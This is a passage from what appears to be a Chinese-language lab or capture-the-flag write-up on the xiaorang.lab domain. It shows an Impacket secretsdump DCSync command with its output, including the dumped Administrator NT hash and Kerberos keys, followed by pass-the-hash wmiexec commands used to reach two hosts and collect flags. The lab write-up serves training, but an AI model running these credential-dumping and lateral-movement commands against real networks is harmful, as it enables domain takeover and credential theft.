
再利用DCSync读取域控hash
1
| proxychains4 python secretsdump.py xiaorang.lab/FILESERVER\$@172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -no-pass -dc-ip 172.22.60.8 -just-dc-user administrator
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 8.130.35.148:6000 ... 172.22.60.8:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 8.130.35.148:6000 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 8.130.35.148:6000 ... 172.22.60.8:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...
|

域控哈希:c3cfdc08527ec4ab6aa3e630e79d349b

最后就是PTH拿剩下的两flag了
1
| proxychains4 python wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 -codec gbk
|
1
| proxychains4 python wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.15 -codec gbk
|